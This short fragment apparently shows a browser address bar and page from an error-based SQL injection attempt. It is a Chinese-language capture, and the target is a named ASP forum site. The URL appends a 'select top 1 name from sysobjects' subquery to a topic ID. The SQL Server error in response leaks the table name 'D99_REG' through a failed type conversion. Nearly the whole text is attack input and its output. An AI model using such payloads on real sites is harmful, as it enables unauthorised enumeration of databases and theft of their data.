 地址(D) http://www.xingshe.com/asp/topic.asp?TOPIC_ID=7539%20and%20(select%20top%201%20name%20from%20(select%20top%201%20id,name%20from%20sysobjects 转到 链
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'D99_REG' 转换为数据类型为 int 的列时发生语法错误。
/asp/inc_activeusers.asp，行 51